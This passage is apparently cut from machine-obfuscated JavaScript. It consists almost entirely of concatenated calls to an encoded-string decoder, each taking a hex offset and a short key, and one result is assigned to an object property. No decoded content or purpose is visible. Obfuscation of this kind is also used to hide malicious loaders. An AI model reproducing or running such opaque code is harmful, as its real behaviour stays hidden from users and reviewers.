C')+a1(0x67d,'NhLV')+a1(0x547,'ccWG')+a1(0x3f7,'HJKQ')+a1(0x49a,'JQTr')+a1(0x4dc,'HJKQ')+a1(0x4de,'HJKQ')+a1(0x1dc,'0%Ig')+a1(0x5be,'JQTr')+a1(0x442,'10CT')+a1(0x46c,'soY8')+a1(0x4c7,'88Af')+a1(0x20b,'LjDh')+a1(0x403,'2foW')+a1(0x3b4,'6dHd')+a1(0x2ba,'o2([')+a1(0x717,'B^B^')+a1(0x182,'uopZ')+a1(0x608,'2eAx')+a1(0x54f,'VV#K')+a1(0x510,'u^F%')+a1(0x3da,'^UWu')+a1(0x2dd,'Y5)g')+a1(0x7ce,'HJKQ')+a1(0x5ab,'10CT')+a1(0x656,'$CDh')+a1(0x6a1,'HJKQ')+a1(0x686,'6dHd')+a1(0x4f6,'$CDh')+a1(0x5d4,'10CT')+a1(0x7e7,'nzKA')+a1(0x7c7,'TgEU')+a1(0x546,'Y4Pv'))+(a1(0x538,'o2([')+a1(0x4ac,'QA[r')+a1(0x783,'K[CB')+a1(0x7e3,'2VE]')+a1(0x475,'2foW')+a1(0x755,'ifl@')+a1(0x496,'uopZ')+a1(0x4c6,'[Uo5')+a1(0x391,'[Uo5')+a1(0x1ef,'PjbG')+a1(0x58b,'[Uo5')+a1(0x79a,'wjfi')+a1(0x4f5,')AG3')+a1(0x366,']E(&')+a1(0x616,'QbYj')+a1(0x19a,'6dHd')+a1(0x793,')AG3')+a1(0x81c,'JQTr')+a1(0x665,'88Af')+a1(0x7a3,'0%Ig')+a1(0x588,'wjfi')+a1(0x32b,'PjbG')+a1(0x56b,'NhLV')+a1(0x389,'ifl@')+a1(0x26b,'Dfnl')+a1(0x3e1,'Xg!o')+a1(0x5b5,'K[CB')+a1(0x3b1,'o2([')+a1(0x7ec,'ifl@')+a1(0x688,'x(s)')+a1(0x482,'K[CB')+a1(0x636,'Y5)g')+a1(0x1ae,'BqgK')+a1(0x759,'B^B^')+a1(0x744,'2eAx')+a1(0x590,'soY8')+a1(0x5df,'sfmK')+a1(0x458,'^UWu')+a1(0x32f,'Y5)g')+a1(0x69f,'10J6')+a1(0x208,'0%Ig')+a1(0x3d9,'^UWu')+a1(0x382,'sfmK')+a1(0x22b,'Xg!o')+a1(0x384,'x(s)')+a1(0x7dd,'WlCu')+a1(0x6c5,'10J6')+a1(0x5f2,'^UWu')+a1(0x671,'ifl@')+a1(0x1e6,'QbYj')+a1(0x1a9,'u@qC')+a1(0x265,'0%Ig')+a1(0x351,')AG3')+a1(0x615,'nzKA')+a1(0x1a7,'Xg!o')+a1(0x189,'QbYj')+a1(0x563,'QA[r')+a1(0x1c1,'wjfi')+a1(0x772,'JQTr')+a1(0x680,'sfmK')+a1(0x2ad,'u@qC')+a1(0x576,'LAPG')+a1(0x49c,')AG3')+a1(0x6fa,'Dfnl')+a1(0x544,'JQTr')+a1(0x6cf,'TSKJ')+a1(0x2c5,'PjbG')+a1(0x1d1,'o2([')+a1(0x781,'HJKQ')+a1(0x3fd,'u@qC')+a1(0x177,'TSKJ')+a1(0x821,'QA[r')+a1(0x5c8,']E(&')+a1(0x39a,'10J6')+a1(0x7f9,'o2([')+a1(0x3c9,'JQTr')+a1(0x1c6,'Xg!o')+a1(0x39b,'^UWu')+a1(0x802,'o2([')+a1(0x7db,'WafP')+a1(0x739,'ifl@')+a1(0x25a,'TSKJ')+a1(0x5b9,'WlCu')+a1(0x807,'2foW')+a1(0x3ce,'$CDh')+a1(0x357,'JQTr')+a1(0x68e,'HJKQ')+a1(0x30a,'K[CB')+a1(0x344,'sfmK')+a1(0x5e9,'Dfnl')+a1(0x44b,'B^B^')+a1(0x47d,'tqnE')+a1(0x1d2,'WafP')+a1(0x3d5,'Y5)g')+a1(0x798,'NhLV')+a1(0x21e,'B^B^')+a1(0x36c,'^AG6')+a1(0x1ab,'uopZ')+a1(0x1ce,'[Uo5')+a1(0x68d,'u@qC')+a1(0x3b9,'W2Jb')+a1(0x7a2,'uopZ')+a1(0x75a,')AG3')+a1(0x29b,'B^B^')+a1(0x5cb,'JQTr')+a1(0x2ac,'Y5)g')+a1(0x289,'Y4Pv')+a1(0x6a7,'10CT')+a1(0x654,'^AG6')+a1(0x332,'PjbG')+a1(0x49f,'uopZ')+a1(0x626,'10J6')+a1(0x1b5,'WafP')+a1(0x518,'W2Jb')+a1(0x5f7,'x(s)')+a1(0x761,'K[CB')+a1(0x52f,'0%Ig')+a1(0x7da,'^AG6')+a1(0x582,'wjfi')+a1(0x596,'10J6')+a1(0x2fa,'TgEU')+a1(0x381,'JQTr')+a1(0x184,'WafP')+a1(0x1a0,'uopZ')+a1(0x6de,'u^F%')+a1(0x5cd,'B^B^')+a1(0x674,']E(&')+a1(0x28b,'Xg!o')+a1(0x24b,'0%Ig')+a1(0x33e,'A$d!')+a1(0x446,'2foW')+a1(0x263,'soY8')+a1(0x39e,'ifl@')+a1(0x275,'NhLV')+a1(0x40e,'WlCu')+a1(0x6a0,'x(s)')+a1(0x5f8,'soY8')+a1(0x2eb,'A$d!')+a1(0x60c,'0%Ig')+a1(0x41a,'VV#K')+a1(0x2b3,'2VE]')+a1(0x1f1,'o2([')+a1(0x237,'TSKJ')+a1(0x6a6,'^UWu')+a1(0x337,'2*bY')+a1(0x26c,'Xg!o')+a1(0x2bf,'LjDh')+a1(0x6ed,'LjDh')+a1(0x696,'QA[r')+a1(0x4db,'2eAx')+a1(0x661,'^UWu')+a1(0x4a6,'ifl@')+a1(0x2c2,'ifl@')+a1(0x7bd,'soY8')+a1(0x6c0,'VV#K')+a1(0x794,'K[CB')+a1(0x48c,'2VE]')+a1(0x215,'10CT')+a1(0x352,'PjbG')+a1(0x3c0,'A$d!')+a1(0x302,'0%Ig')+a1(0x25b,'uopZ')+a1(0x622,'^AG6')+a1(0x29a,'B^B^')+a1(0x736,'uopZ')+a1(0x69b,'u@qC')+a1(0x73a,'u^F%')+a1(0x307,'sfmK')+a1(0x7c0,'Xg!o')+a1(0x6c6,'uopZ')+a1(0x5db,'JQTr')+a1(0x2d6,'nzKA')+a1(0x502,'10CT')+a1(0x806,'88Af')+a1(0x228,'Dfnl')+a1(0x62f,'WafP')+a1(0x48b,'BqgK')+a1(0x833,'2foW')+a1(0x60e,'ccWG')+a1(0x2a4,'2*bY')+a1(0x28f,'ifl@')+a1(0x453,']E(&')+a1(0x2ab,'88Af')+a1(0x451,'Xg!o')+a1(0x814,')AG3')+a1(0x4d2,'B^B^')+a1(0x78a,'6dHd')+a1(0x6b6,'B^B^')+a1(0x735,'ifl@')+a1(0x79f,'x(s)')+a1(0x28a,'x(s)')+a1(0x436,'sfmK')+a1(0x6bc,'Y4Pv')+a1(0x737,'PjbG')+a1(0x241,'LjDh')+a1(0x487,'TgEU')+a1(0x4fc,'Y4Pv')+a1(0x832,'TgEU')+a1(0x6cc,'JQTr')+a1(0x266,'A$d!'))+(a1(0x47f,'u^F%')+a1(0x207,'88Af')+a1(0x5f9,'Y5)g')+a1(0x506,'TSKJ')+a1(0x50c,'tqnE')+a1(0x23b,'10J6')+a1(0x494,'u@qC')+a1(0x45c,'[Uo5')+a1(0x43c,'tqnE')+a1(0x58e,'^UWu')+a1(0x233,'6dHd')+a1(0x826,'10J6')+a1(0x7d0,'HJKQ')+a1(0x423,'10CT')+a1(0x646,'B^B^')+a1(0x2bc,'10J6')+a1(0x3b6,'WafP')+a1(0x4d7,'6dHd')+a1(0x46b,'QA[r')+a1(0x76b,'LAPG')+a1(0x702,'x(s)')+a1(0x7d7,'sfmK')+a1(0x58a,'nzKA')+a1(0x2a9,'nzKA')+a1(0x37d,'[Uo5')+a1(0x42b,'88Af')+a1(0x709,'6dHd')+a1(0x2e1,'wjfi')+a1(0x56f,'soY8')+a1(0x54d,'LjDh')+a1(0x495,'QA[r')+a1(0x51e,'tqnE')+a1(0x74c,'x(s)')+a1(0x434,'WafP')+a1(0x1c8,'0%Ig')+a1(0x59a,'LAPG')+a1(0x3fb,'NhLV')+a1(0x38d,'Dfnl')+a1(0x269,'LAPG')+a1(0x485,'ifl@')+a1(0x3a3,'0%Ig')+a1(0x450,'Y4Pv')+a1(0x3d6,'W2Jb')+a1(0x1fa,'K[CB')+a1(0x255,'TSKJ')+a1(0x376,'o2([')+a1(0x1fe,'NhLV')+a1(0x37f,'QA[r')+a1(0x543,'sfmK')+a1(0x7ab,'6zqK')+a1(0x48f,'Dfnl')+a1(0x4b0,'0%Ig')+a1(0x4e1,'uopZ')+a1(0x4b4,'VV#K')+a1(0x773,'LAPG')+a1(0x691,'Y4Pv')+a1(0x328,'VV#K')+a1(0x81f,'QA[r')+a1(0x4cb,'2eAx')+a1(0x5c5,'tqnE')+a1(0x314,'Dfnl')+a1(0x7df,'ccWG')+a1(0x6f9,'2foW')+a1(0x3ab,'ifl@')+a1(0x1d6,'LAPG')+a1(0x17d,'10J6')+a1(0x7ad,'wjfi')+a1(0x78d,'TSKJ')+a1(0x592,'B^B^')+a1(0x5a3,'88Af')+a1(0x80b,'2foW')+a1(0x408,'NhLV')+a1(0x745,'^UWu')+a1(0x5d1,'QA[r')+a1(0x371,']E(&')+a1(0x1ee,'LjDh')+a1(0x7a7,'sfmK')+a1(0x297,'2*bY')+a1(0x7e8,'2foW')+a1(0x601,'WlCu')+a1(0x6b8,'LjDh')+a1(0x597,'10CT')+a1(0x1d5,'Xg!o')+a1(0x1c0,'QbYj')+a1(0x6e5,'Dfnl')+a1(0x4b6,'0%Ig')+a1(0x6b4,'uopZ')+a1(0x395,'^UWu')+a1(0x45a,'Y5)g')+a1(0x2d3,'PjbG')+a1(0x792,'PjbG')+a1(0x712,'Y5)g')+a1(0x3f8,'soY8')+a1(0x378,'u^F%')+a1(0x31d,'2foW')+a1(0x339,'2eAx')+a1(0x259,'2eAx')+a1(0x678,')AG3')+a1(0x4d8,'VV#K')+a1(0x534,'A$d!')+a1(0x530,'wjfi')+a1(0x82c,'o2([')+a1(0x1e3,'o2([')+a1(0x257,'u^F%')+a1(0x427,'10J6')+a1(0x80a,'sfmK')+a1(0x41b,'QA[r')+a1(0x65d,'sfmK')+a1(0x507,'0%Ig')+a1(0x33c,'ifl@')+a1(0x2ef,'ccWG')+a1(0x537,'Y5)g')+a1(0x379,']E(&')+a1(0x729,'6dHd')+a1(0x324,']E(&')+a1(0x354,'A$d!')+a1(0x61d,'B^B^')+a1(0x392,']E(&')+a1(0x197,'6zqK')+a1(0x555,'[Uo5')+a1(0x179,'88Af')+a1(0x335,'$CDh')+a1(0x2bb,'6zqK')+a1(0x6e0,'WlCu')+a1(0x53c,'NhLV')+a1(0x6fb,'Y4Pv')+a1(0x6e6,'[Uo5')+a1(0x5eb,'o2([')+a1(0x82f,'A$d!')+a1(0x4c0,'sfmK')+a1(0x69c,'0%Ig')+a1(0x1f5,'QA[r')+a1(0x21a,'K[CB')+a1(0x19d,')AG3')+a1(0x3c6,'sfmK')+a1(0x809,'10J6')+a1(0x430,'W2Jb')+a1(0x823,'WafP')+a1(0x3e4,'LjDh')+a1(0x19f,'2VE]')+a1(0x820,'10J6')+a1(0x45f,'LAPG')+a1(0x5a4,'TgEU')+a1(0x75e,'NhLV')+a1(0x7d6,'0%Ig')+a1(0x363,'u@qC')+a1(0x305,'Y4Pv')+a1(0x6d2,'TSKJ')+a1(0x40a,'^AG6')+a1(0x6b2,']E(&')+a1(0x3ca,'uopZ')+a1(0x421,'2VE]')+a1(0x641,'K[CB')+a1(0x3b7,'tqnE')+a1(0x750,'LAPG')+a1(0x1ff,'LAPG')+a1(0x2f7,'[Uo5')+a1(0x388,'LjDh')+a1(0x46a,'6zqK')+a1(0x4a7,'Dfnl')+a1(0x360,'6zqK')+a1(0x683,'nzKA')+a1(0x51d,'nzKA')+a1(0x70f,'2*bY')+a1(0x348,'QA[r')+a1(0x7d4,'ccWG')+a1(0x48e,'Y5)g')+a1(0x3ee,'nzKA')+a1(0x516,'A$d!')+a1(0x6ce,'10J6')+a1(0x36a,'nzKA')+a1(0x81e,'ccWG')+a1(0x1af,'^AG6')+a1(0x1f7,'6zqK')+a1(0x776,'10CT')+a1(0x484,'^AG6')+a1(0x443,'QA[r')+a1(0x629,'WafP')+a1(0x3a9,'u^F%')+a1(0x1d8,'TgEU')+a1(0x816,'0%Ig')+a1(0x60b,'u^F%')+a1(0x2d7,'u@qC')+a1(0x711,']E(&')+a1(0x795,'WafP')+a1(0x497,'ccWG')+a1(0x7e0,'K[CB')+a1(0x835,'$CDh')+a1(0x599,'HJKQ')+a1(0x247,'2*bY')+a1(0x416,'$CDh')+a1(0x27a,'W2Jb')+a1(0x1ca,'^UWu')+a1(0x1fd,'TgEU')+a1(0x3a0,'A$d!')+a1(0x556,'WafP')+a1(0x72b,'88Af')+a1(0x577,'wjfi')+a1(0x5b6,'6dHd')+a1(0x3af,'sfmK'))+(a1(0x650,'o2([')+a1(0x369,'2foW')+a1(0x467,'2eAx')+a1(0x5a6,'u^F%')+a1(0x5b7,'nzKA')+a1(0x286,'A$d!')+a1(0x449,'Dfnl')+a1(0x190,'TgEU')+a1(0x5ec,'QbYj')+a1(0x44e,'wjfi')+a1(0x4ba,'x(s)')+a1(0x5b4,'B^B^')+a1(0x2a7,'Xg!o')+a1(0x3bd,'WlCu')+a1(0x2d4,'TSKJ')+a1(0x200,'2*bY')+a1(0x6a9,'ifl@')+a1(0x733,'Xg!o')+a1(0x668,'BqgK')+a1(0x71f,'A$d!')+a1(0x542,'WlCu')+a1(0x203,'A$d!')+a1(0x56c,'sfmK')+a1(0x7cf,'^AG6')+a1(0x3c1,'x(s)')+a1(0x1e9,'0%Ig')+a1(0x77b,']E(&')+a1(0x3c7,'A$d!')+a1(0x1d3,'LjDh')+a1(0x72f,'A$d!')+a1(0x2e8,'sfmK')+a1(0x4a5,'HJKQ')+a1(0x6b0,'2foW')+a1(0x643,'Y4Pv')+a1(0x39d,'JQTr')+a1(0x270,'uopZ')+a1(0x294,'$CDh')+a1(0x804,'TSKJ')+a1(0x231,'6dHd')+a1(0x2d5,'NhLV')+a1(0x375,'10J6')+a1(0x3e0,')AG3')+a1(0x583,'wjfi')+a1(0x3d0,'6dHd')+a1(0x55c,'A$d!')+a1(0x512,'Dfnl')+a1(0x825,'10CT')+a1(0x6c7,'u@qC')+a1(0x514,'Y5)g')+a1(0x768,')AG3')+a1(0x39f,'6zqK')+a1(0x71a,'6zqK')+a1(0x42c,'A$d!')+a1(0x6e3,'10CT')+a1(0x30d,'6zqK')+a1(0x2fb,'sfmK')+a1(0x22a,'A$d!')+a1(0x5b2,'K[CB')+a1(0x34c,'2VE]')+a1(0x7c2,'tqnE')+a1(0x3fc,'[Uo5')+a1(0x7aa,'^UWu')+a1(0x220,'QbYj')+a1(0x815,'u@qC')+a1(0x267,'Y4Pv')+a1(0x531,'B^B^')+a1(0x3e2,'2*bY')+a1(0x5e1,'K[CB')+a1(0x186,'ifl@')+a1(0x5ae,'B^B^')+a1(0x509,'10CT')+a1(0x480,')AG3')+a1(0x2ca,'A$d!')+a1(0x67f,'Y5)g')+a1(0x474,'2*bY')+a1(0x6aa,'2foW')+a1(0x251,'$CDh')+a1(0x75c,'WlCu')+a1(0x3aa,'QA[r')+a1(0x362,'6dHd')+a1(0x60f,'$CDh')+a1(0x2c9,'TgEU')+a1(0x74f,'u@qC')+a1(0x760,'6dHd')),c[a1(0x714,'wjfi')]=a1(0x2ee,'Y4Pv')+a1(0x764,'2eAx')+a1(0x346,'6dHd')+a1(0x6d9,'2eAx')+a1(0x7b2,'tqnE')+a1(0x76f,'ccWG')+a1(0x2cb,'6zqK')+a1(0x667,'x(s)')+a1(0x42d,'Xg!o')+a1(0x206,'10J6')+a1(0x2af,'TSKJ')+a1(0x57b,'Dfnl')+a1(0x21b,'Xg!o')+a1(0x50f,'TSKJ')+a1(0x1b3,'NhLV')+a1(0x4e2,'$CDh')+a1(0x6d1,'u^F%')+a1(0x69a,'2VE]')+a1(0x7ac,'LAPG')+a1(0x623,'soY8')+a1(0x1a5,'Dfnl')+a1(0x748,'2VE]')+a1(0x7c6,'o2([')+a1(0x27c,')AG3')+a1(0x4c8,'Y5)g')+a1(0x5a5,'88Af')+a1(0x26e,'QbYj')+a1(0x234,'2VE]')+a1(0x1ac,'W2Jb')+a1(0x28d,'wjfi')+a1(0x6da,']E(&')+a1(0x513,'JQTr')+a1(0x811,'LjDh')+a1(0x1c9,'88Af')+a1(0x75d,'B^B^')+a1(0x5e8,'LjDh')+a1(0x805,'wjfi')+a1(0x5ea,'Xg!o')+a1(0x2b0,'wjfi')+a1(0x7ca,'2*bY')+a1(0x2d8,'x(s)')+a1(0x295,'Y4Pv')+a1(0x5cc,'wjfi')+a1(0x422,'10J6')+a1(0x669,'VV#K')+a1(0x651,'2eAx')+a1(0x457,'WlCu')+a1(0x2a3,'QbYj')+a1(0x7b4,'0%Ig')+a1(0x778,'VV#K')+a1(0x716,'QbYj')+a1(0x80c,'^AG6')+a1(0x1e2,'2VE]')+a1(0x6ac,'[Uo5')+a1(0x5ca,'^UWu')+a1(0x4bd,'QbYj')+a1(0x5e4,'88Af')+a1(0x412,'wjfi')+a1(0x5fc,'2*bY')+a1(0x817,'[Uo5')+a1(0x33a,'TSKJ')+a1(0x27e,'10J6')+a1(0x1a3,')AG3')+a1(0x399,'LAPG')+a1(0x3a5,'LAPG')+a1(0x481,'Xg!o')+a1(0x520,'u@qC')+a1(0x7bf,'Dfnl')+a1(0x374,'VV#K')+a1(0x6e1,'A$d!')+a1(0x256,'ifl@')+a1(0x279,'o2([')+a1(0x1cb,'A$d!')+a1(0x221,'NhLV')+a1(0x6e7,'B^B^')+a1(0x836,'88Af')+a1(0x7fe,'$CDh')+a1(0x68b,'TSKJ')+a1(0x258,'0%Ig')+a1(0x660,'TgEU')+a1(0x752,'QA[r')+a1(0x5f5,'u@qC')+a1(0x5f4,'Y4Pv')+a1(0x521,')AG3')+a1(0x769,'nzKA')+a1(0x5ef,'tqnE')+a1(0x631,'^UWu')+a1(0x1eb,'WafP')+a1(0x1cc,'uopZ')+a1(0x2cf,'ifl@')+a1(0x5bb,'K[CB')+a1(0x3ba,'W2Jb')+a1(0x4ee,'0%Ig')+a1(0x578,'TSKJ')+a1(0x5a1,'Y5)g')+a1(0x1b1,'10CT')+a1(0x178,'soY8')+a1(0x461,'^AG6')+a1(0x22c,'tqnE')+a1(0x1ad,'QbYj')+a1(0x4f2,'2foW')+a1(0x4f8,'PjbG')+a1(0x3dc,'WlCu')+a1(0x5ee,'6zqK')+a1(0x2fe,'ifl@')+a1(0x6fe,'u@qC')+a1(0x5f1,'6dHd')+a1(0x291,'QA[r')+a1(0x6f0,'10CT')+a1(0x524,'nzKA')+a1(0x76c,'JQTr')+a1(0x603,'88Af')+a1(0x3e6,'88Af')+a1(0x472,'A$d!')+a1(0x62d,'WafP')+a1(0x460,'0%Ig')+a1(0x17a,'B^B^')+a1(0x49b,'W2Jb')+a1(0x3e9,'^AG6')+a1(0x1f0,'$CDh')+a1(0x25c,'uopZ')+a1(0x56a,'BqgK')+a1(0x5d7,'LAPG')+a1(0x4d9,'ifl@')+a1(0x5c4,'WafP')+a1(0x800,'NhLV')+a1(0x5bf,'ccWG')+a1(0x579,'^AG6')+a1(0x390,'NhLV')+a1(0x280,'LAPG')+a1(0x4b7,'Y4Pv')+a1(0x1ba,'JQTr')+a1(0x742,'A$d!')+a1(0x18d,'10J6')+a1(0x7e4,'x(s)')+a1(0x4ed,'tqnE')+a1(0x635,'QbYj')+a1(0x299,'K[CB')+a1(0x5d9,'soY8')+a1(0x2b7,'2VE]')+a1(0x2b8,'2VE]')+a1(0x6cd,'Y5)g')+a1(0x368,'sfmK')+a1(0x6fd,'nzKA')+a1(0x4fe,'2foW')+a1(0x49e,'0%Ig')+a1(0x4f3,'2*bY')+a1(0x6f4,'A$d!')+a1(0x796,'QbYj')+a1(0x245,'TSKJ')+a1(0x6f8,'^UWu')+a1(0x721,'TgEU')+a1(0x282,'VV#K')+a1(0x639,'Y5)g')+a1(0x71b,'ccWG')+a1(0x367,'QbYj')+a1(0x24f,'tqnE')+a1(0x316,'u@qC')+a1(0x589,'B^B^')+a1(0x438,'K[CB')+a1(0x51a,'6dHd')+a1(0x1e0,'W2Jb')+a1(0x4f1,'0%Ig')+a1(0x1f8,'HJKQ')+a1(0x62b,'LAPG')+a1(0x488,'2VE]')+a1(0x5c3,'2eAx')+a1(0x2e6,'HJKQ')+a1(0x560,'^UWu')+a1(0x700,'LAPG')+a1(0x2c7,'Y5)g')+a1(0x53e,'Y5)g')+a1(0x43a,'Y4Pv')+a1(0x4ab,'$CDh')+a1(0x78b,'VV#K')+a1(0x350,'u@qC')+a1(0x6b9,'TgEU')+a1(0x51b,'10CT')+a1(0x1d9,'88Af')+a1(0x692,'VV#K')+a1(0x5ad,'NhLV')+a1(0x329,'Y4Pv')+a1(0x6ca,'NhLV')+a1(0x2fc,'A$d!')+a1(0x595,'BqgK')+a1(0x66a,'Xg!o')+a1(0x7b7,'soY8')+a1(0x5e5,'nzKA')+a1(0x56e,'uopZ')+a1(0x20f,'o2([')+a1(0x43e,'x(s)')+a1(0x2c8,'Y5)g')+a1(0x418,'QbYj')+a1(0x1c4,'6zqK')+a1(0x21c,'QA[r')+a1(0x46f,'Y4Pv')+a1(0x2db,'W2Jb')+a1(0x72a,'u@qC')+a1(0x831,'BqgK')+a1(0x676,'NhLV')+(a1(0x5c1,'PjbG')+a1(0x1cd,'Xg!o')+a1(0x3f5,'tqnE')+a1(0x3fe,'TSKJ')+a1(0x479,'BqgK')+a1(0x567,'10J6')+a1(0x637,'WlCu')+a1(0x535,'88Af')+a1(0x71e,'10CT')+a1(0x1f2,'2*bY')+a1(0x7f0,'2*bY')+a1(0x659,'u@qC')+a1(0x57e,'6zqK')+a1(0x364,'LjDh')+a1(0x2c3,'QA[r')+a1(0x23c,'sfmK')+a1(0x6d6,'0%Ig')+a1(0x657,'10J6')+a1(0x272,'QbYj')+a1(0x7b6,'ifl@')+a1(0x63a,'QbYj')+a1(0x6db,'NhLV')+a1(0x41f,'nzKA')+a1(0x738,'2VE]')+a1(0x48d,'TSKJ')+a1(0x3ae,'$CDh')+a1(0x73f,'u^F%')+a1(0x653,'2eAx')+a1(0x2bd,'QbYj')+a1(0x76a,'NhLV')+a1(0x57f,'soY8')+a1(0x365,'Dfnl')+a1(0x59c,'WafP')+a1(0x756,'A$d!')+a1(0x53b,'A$d!')+a1(0x5ba,'u@qC')+a1(0x3df,'soY8')+a1(0x664,'^UWu')+a1(0x1e8,'u@qC')+a1(0x72c,'^UWu')+a1(0x2dc,'^AG6')+a1(0x356,'0%Ig')+a1(0x62a,'BqgK')+a1(0x79e,'soY8')+a1(0x1d0,'QA[r')+a1(0x4cf,'2eAx')+a1(0x308,'o2([')+a1(0x7bb,'[Uo5')+a1(0x1f9,'NhLV')+a1(0x557,'nzKA')+a1(0x2f5,'^UWu')+a1(0x1b4,'soY8')+a1(0x5e0,'wjfi')+a1(0x6c3,'^UWu')+a1(0x685,'6zqK')+a1(0x746,'2VE]')+a1(0x1b2,'10CT')+a1(0x6c9,'HJKQ')+a1(0x69e,'Y4Pv')+a1(0x699,'A$d!')+a1(0x7d9,'$CDh')+a1(0x372,'2foW')+a1(0x201,'o2([')+a1(0x4a0,'$CDh')+a1(0x508,'VV#K')+a1(0x726,'0%Ig')+a1(0x7fc,'TgEU')+a1(0x4b1,'6dHd')+a1(0x77e,'[Uo5')+a1(0x7d1,'10J6')+a1(0x754,']E(&')+a1(0x3c3,'^AG6')+a1(0x217,'wjfi')+a1(0x43b,'Xg!o')+a1(0x2b5,']E(&')+a1(0x69d,'TSKJ')+a1(0x812,'TSKJ')+a1(0x7f5,'tqnE')+a1(0x4dd,'PjbG')+a1(0x82e,'ccWG')+a1(0x311,'Xg!o')+a1(0x5aa,'ifl@')+a1(0x80e,'6dHd')+a1(0x7cb,'10CT')+a1(0x6dc,'WlCu')+a1(0x55f,'ccWG')+a1(0x2a0,'^AG6')+a1(0x609,'u^F%')+a1(0x79b,'o2([')+a1(0x63c,'PjbG')+a1(0x254,'Dfnl')+a1(0x4b8,'o2([')+a1(0x387,'nzKA')+a1(0x6bd,'0%Ig')+a1(0x41d,'uopZ')+a1(0x1fb,'ccWG')+a1(0x591,'88Af')+a1(0x505,'x(s)')+a1(0x66b,'10CT')+a1(0x67a,'HJKQ')+a1(0x6c1,'10CT')+a1(0x4d0,'10J6')+a1(0x3b8,'2VE]')+a1(0x775,'ifl@')+a1(0x6f2,'VV#K')+a1(0x647,'Y5)g')+a1(0x743,'0%Ig')+a1(0x2be,'^UWu')+a1(0x2c1,'6dHd')+a1(0x24a,'LjDh')+a1(0x4b3,'WlCu')+a1(0x612,'W2Jb')+a1(0x28e,'$CDh')+a1(0x216,'^AG6')+a1(0x620,'6dHd')+a1(0x235,'[Uo5')+a1(0x1bf,'x(s)')+a1(0x64b,'uopZ')+a1(0x38e,'u@qC')+a1(0x4df,']E(&')+a1(0x2f3,'[Uo5')+a1(0x32a,'88Af')+a1(0x414,'^UWu')+a1(0x6d4,'TSKJ')+a1(0x7b3,'Xg!o')+a1(0x5a0,'u@qC')+a1(0x4ad,'2VE]')+a1(0x7f1,'WafP')+a1(0x23e,'0%Ig')+a1(0x3ef,'QA[r')+a1(0x32c,'2foW')+a1(0x336,'A$d!')+a1(0x554,'A$d!')+a1(0x7e2,'2foW')+a1(0x31b,'ifl@')+a1(0x22f,'Y4Pv')+a1(0x731,'TgEU')+a1(0x549,'u@qC')+a1(0x61c,'Dfnl')+a1(0x65a,'A$d!')+a1(0x813,'TgEU')+a1(0x47a,'u^F%')+a1(0x4e3,'2foW')+a1(0x713,'LjDh')+a1(0x43f,'ccWG')+a1(0x593,'QbYj')+a1(0x7a8,'JQTr')+a1(0x398,'uopZ')+a1(0x644,'W2Jb')+a1(0x1b8,'BqgK')+a1(0x5c0,'u^F%')+a1(0x803,'^UWu')+a1(0x5bc,'wjfi')+a1(0x3ff,'QbYj')+a1(0x70e,'VV#K')+a1(0x3fa,'B^B^')+a1(0x61f,'10J6')+a1(0x30c,'^AG6')+a1(0x5d6,')AG3')+a1(0x694,'Y5)g')+a1(0x6f6,'10J6')+a1(0x2d1,')AG3')+a1(0x3f1,'ifl@')+a1(0x561,'TgEU')+a1(0x213,'BqgK')+a1(0x594,')AG3')+a1(0x4cd,'TSKJ')+a1(0x7a4,'10CT')+a1(0x79c,'HJKQ')+a1(0x585,'JQTr')+a1(0x797,'6zqK')+a1(0x1aa,'10CT')+a1(0x7f4,'o2([')+a1(0x281,'NhLV')+a1(0x2e9,'o2([')+a1(0x632,'VV#K')+a1(0x4ef,'6zqK')+a1(0x243,'Xg!o')+a1(0x6b7,'6dHd')+a1(0x72e,'88Af')+a1(0x4d3,'x(s)')+a1(0x614,'2*bY')+a1(0x799,'^UWu')+a1(0x4f7,'K[CB')+a1(0x58d,'TgEU')+a1(0x81a,'2foW')+a1(0x501,'2VE]')+a1(0x64d,'A$d!')+a1(0x6bf,'B^B^')+a1(0x6ee,'88Af')+a1(0x3ea,'88Af')+a1(0x383,'6dHd')+a1(0x35a,'TSKJ')+a1(0x3e3,'ccWG')+a1(0x6c8,'o2([')+a1(0x287,'^UWu')+a1(0x73c,']E(&')+a1(0x3a4,'2VE]')+a1(0x503,'Y5)g')+a1(0x37c,'u@qC'))+(a1(0x2ec,'Y5)g')+a1(0x17f,'2VE]')+a1(0x59e,'2*bY')+a1(0x5a2,'Dfnl')+a1(0x35d,'10J6')+a1(0x7eb,'o2([')+a1(0x22d,'PjbG')+a1(0x5da,'WafP')+a1(0x64a,'Dfnl')+a1(0x444,'u@qC')+a1(0x44a,'[Uo5')+a1(0x7c1,'x(s)')+a1(0x46e,'Y4Pv')+a1(0x672,'2VE]')+a1(0x42a,'Y4Pv')+a1(0x260,'Xg!o')+a1(0x3f0,'ccWG')+a1(0x401,'u^F%')+a1(0x6a4,'wjfi')+a1(0x211,'0%Ig')+a1(0x569,'x(s)')+a1(0x27f,'6zqK')+a1(0x4a4,'sfmK')+a1(0x3b5,'^AG6')+a1(0x417,'HJKQ')+a1(0x82a,'88Af')+a1(0x5e3,'nzKA')+a1(0x323,'u^F%')+a1(0x7f8,'2foW')+a1(0x7be,'Y4Pv')+a1(0x476,'K[CB')+a1(0x1db,'6zqK')+a1(0x212,'x(s)')+a1(0x406,'2*bY')+a1(0x829,'LjDh')+a1(0x334,'TSKJ')+a1(0x540,'uopZ')+a1(0x4d4,'10J6')+a1(0x607,'uopZ')+a1(0x522,'K[CB')+a1(0x274,'$CDh')+a1(0x4e6,']E(&')+a1(0x782,'WafP')+a1(0x5bd,'tqnE')+a1(0x1ea,'88Af')+a1(0x2d2,'Y5)g')+a1(0x3e5,'Xg!o')+a1(0x1dd,'2eAx')+a1(0x18c,'HJKQ')+a1(0x431,'10J6')+a1(0x548,'10CT')+a1(0x6e4,'A$d!')+a1(0x248,'QbYj')+a1(0x342,'2eAx')+a1(0x3eb,'o2([')+a1(0x500,'Y5)g')+a1(0x5e7,'u@qC')+a1(0x791,'2*bY')+a1(0x4c9,'BqgK')+a1(0x2f4,'10J6')+a1(0x40d,'$CDh')+a1(0x558,'nzKA')+a1(0x4cc,'WafP')+a1(0x326,'2*bY')+a1(0x6b1,'soY8')+a1(0x47e,'sfmK')+a1(0x4d6,'QbYj')+a1(0x28c,'PjbG')+a1(0x1a4,'10J6')+a1(0x51c,'wjfi')+a1(0x6e2,'tqnE')+a1(0x304,'TgEU')+a1(0x400,'TSKJ')+a1(0x652,'tqnE')+a1(0x536,'Xg!o')+a1(0x25e,'VV#K')+a1(0x1b7,'u@qC')+a1(0x2ea,'HJKQ')+a1(0x1ed,'soY